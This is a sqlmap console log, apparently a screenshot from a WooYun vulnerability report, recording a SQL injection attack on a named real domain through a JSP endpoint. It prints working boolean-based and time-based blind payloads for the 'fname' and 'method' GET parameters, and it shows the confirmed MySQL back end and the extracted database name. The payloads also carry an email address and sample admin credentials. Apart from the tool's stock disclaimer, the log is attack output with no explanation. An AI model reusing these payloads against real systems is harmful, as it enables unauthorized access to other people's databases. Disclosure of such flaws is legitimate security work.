 管理员: SQLMap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:49:21
[08:49:21] [INFO] resuming back-end DBMS 'mysql'
[08:49:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fname (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=sendPassWordToEmail&fname=admin' AND 6664=6664 AND 'xOAo'='x
OAo&userEmail=54051447@qq.com
Parameter: method (GET)
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: method=selectLanguage' AND 6347=BENCHMARK(6000000,MD5(0x76527671))
AND 'KRya'='KRya&langOfUser=zh-cn&name=admin&pas=123456
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: fname, type: Single quoted string (default)
[1] place: GET, parameter: method, type: Single quoted string
[q] Quit
> 0
[08:49:36] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[08:49:36] [INFO] fetching current database
[08:49:36] [INFO] resumed: zyrstst
current database:    'zyrstst'
[08:49:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eltest.aviva-cofco.com.cn'
[*] shutting down at 08:49:36
D:\Python27>
www.wooyun.org